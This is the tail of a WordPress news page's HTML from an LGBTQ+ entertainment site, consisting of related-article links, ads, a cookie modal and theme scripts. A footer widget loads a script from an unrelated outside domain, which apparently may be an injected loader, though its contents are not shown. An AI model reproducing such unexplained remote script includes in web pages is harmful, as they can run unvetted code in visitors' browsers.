content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":169074,"live_filter_cur_post_author":"10000113","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3801";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "634";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/pillion-trailer-teases-kinky-romance-with-alexander-skarsgard/"  rel="bookmark" class="td-image-wrap " title="Pillion Trailer Teases Kinky Romance With Alexander Skarsgård" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-81-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-81-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-81-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Pillion Trailer Teases Kinky Romance With Alexander Skarsgård" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/pillion-trailer-teases-kinky-romance-with-alexander-skarsgard/"  rel="bookmark" title="Pillion Trailer Teases Kinky Romance With Alexander Skarsgård">Pillion Trailer Teases Kinky Romance With Alexander Skarsgård</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/heated-rivalry-star-teases-season-2-timeline-as-fans-melt-down/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-80-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-80-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-80-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/heated-rivalry-star-teases-season-2-timeline-as-fans-melt-down/"  rel="bookmark" title="Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down">Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/fire-island-star-joel-kim-booster-marries-john-michael-sudsina/"  rel="bookmark" class="td-image-wrap " title="Fire Island Star Joel Kim Booster Marries John Michael Sudsina" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-40-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-40-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-40-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Fire Island Star Joel Kim Booster Marries John Michael Sudsina" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/fire-island-star-joel-kim-booster-marries-john-michael-sudsina/"  rel="bookmark" title="Fire Island Star Joel Kim Booster Marries John Michael Sudsina">Fire Island Star Joel Kim Booster Marries John Michael Sudsina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/euphoria-season-3-trailer-teases-faith-fear-and-chaos/"  rel="bookmark" class="td-image-wrap " title="Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-39-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-39-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-39-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/euphoria-season-3-trailer-teases-faith-fear-and-chaos/"  rel="bookmark" title="Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos">Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/hotspots-spotlights-antoni-porowskis-message-on-sexual-health/"  rel="bookmark" class="td-image-wrap " title="Hotspots Spotlights Antoni Porowski’s Message on Sexual Health" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-79-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-79-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-79-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Hotspots Spotlights Antoni Porowski’s Message on Sexual Health" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/hotspots-spotlights-antoni-porowskis-message-on-sexual-health/"  rel="bookmark" title="Hotspots Spotlights Antoni Porowski’s Message on Sexual Health">Hotspots Spotlights Antoni Porowski’s Message on Sexual Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/out-actress-erin-doherty-thanks-therapists-and-queer-joy-in-unfiltered-golden-globes-win/"  rel="bookmark" class="td-image-wrap " title="Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-38-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-38-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-38-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/out-actress-erin-doherty-thanks-therapists-and-queer-joy-in-unfiltered-golden-globes-win/"  rel="bookmark" title="Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win">Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/will-byers-coming-out-breaks-the-internet/"  rel="bookmark" title="Will Byers Coming Out Breaks the Internet">Will Byers Coming Out Breaks the Internet</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:23:01-05:00" >January 16, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696de6d5e6434
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[12.4,54.2],"today_humidity":73,"today_wind_speed":[4.6,2.9],"today_min":[11.1,52],"today_max":[13.3,56],"today_clouds":75,"current_unit":1,"forecast":[{"timestamp":1768813200,"day_name":"Mon","day_temp":[20,68],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[22,72],"owm_day_index":5},{"timestamp":1768953600,"day_name":"Wed","day_temp":[23,73],"owm_day_index":13},{"timestamp":1769040000,"day_name":"Thu","day_temp":[26,78],"owm_day_index":21},{"timestamp":1769126400,"day_name":"Fri","day_temp":[24,75],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c04da541f8cc125',t:'MTc2ODgxMDE5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>